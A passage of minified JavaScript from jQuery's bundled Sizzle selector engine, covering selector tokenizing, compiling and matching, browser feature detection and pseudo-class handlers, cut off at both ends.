whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);},unloadHandler=function(){setDocument();};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var m,i,elem,nid,nidselect,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results;}
if(!seed){if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){if((elem=context.getElementById(m))){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(newContext&&(elem=newContext.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&!compilerCache[selector+" "]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){if(nodeType!==1){newContext=context;newSelector=selector;}else if(context.nodeName.toLowerCase()!=="object"){if((nid=context.getAttribute("id"))){nid=nid.replace(rescape,"\\$&");}else{context.setAttribute("id",(nid=expando));}
groups=tokenize(selector);i=groups.length;nidselect=ridentifier.test(nid)?"#"+nid:"[id='"+nid+"']";while(i--){groups[i]=nidselect+" "+toSelector(groups[i]);}
newSelector=groups.join(",");newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(nid===expando){context.removeAttribute("id");}}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=arr.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,parent,doc=node?node.ownerDocument||node:preferredDoc;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=document.documentElement;documentIsHTML=!isXML(document);if((parent=document.defaultView)&&parent.top!==parent){if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,false);}else if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler);}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(document.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(document.getElementsByClassName);support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!document.getElementsByName||!document.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var m=context.getElementById(id);return m?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!=="undefined"){return context.getElementsByTagName(tag);}else if(support.qsa){return context.querySelectorAll(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(document.querySelectorAll))){assert(function(div){docElem.appendChild(div).innerHTML="<a id='"+expando+"'></a>"+"<select id='"+expando+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>";if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll("[id~="+expando+"-]").length){rbuggyQSA.push("~=");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}
if(!div.querySelectorAll("a#"+expando+"+*").length){rbuggyQSA.push(".#.+[+~]");}});assert(function(div){var input=document.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===document||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===document||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===document?-1:b===document?1:aup?-1:bup?1:sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return document;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&!compilerCache[expr+" "]&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!=="undefined"&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result.replace(rwhitespace," ")+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,uniqueCache,outerCache,node,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType,diff=false;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){node=parent;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){uniqueCache[type]=[dirruns,nodeIndex,diff];break;}}}else{if(useCache){node=elem;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex;}
if(diff===false){while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});uniqueCache[type]=[dirruns,diff];}
if(node===elem){break;}}}}}
diff-=last;return diff===first||(diff%first===0&&diff / first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);input[0]=null;return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){text=text.replace(runescape,funescape);return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,uniqueCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});uniqueCache=outerCache[elem.uniqueID]||(outerCache[elem.uniqueID]={});if((oldCache=uniqueCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{uniqueCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){var ret=(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));checkContext=null;return ret;}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context===document||context||outermost;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;if(!context&&elem.ownerDocument!==document){setDocument(elem);xml=!documentIsHTML;}
while((matcher=elementMatchers[j++])){if(matcher(elem,context||document,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,!context||rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.uniqueSort=jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var dir=function(elem,dir,until){var matched=[],truncate=until!==undefined;while((elem=elem[dir])&&elem.nodeType!==9){if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until)){break;}
matched.push(elem);}}
return matched;};var siblings=function(n,elem){var matched=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){matched.push(n);}}
return matched;};var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>-1)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context,root){var match,elem;if(!selector){return this;}
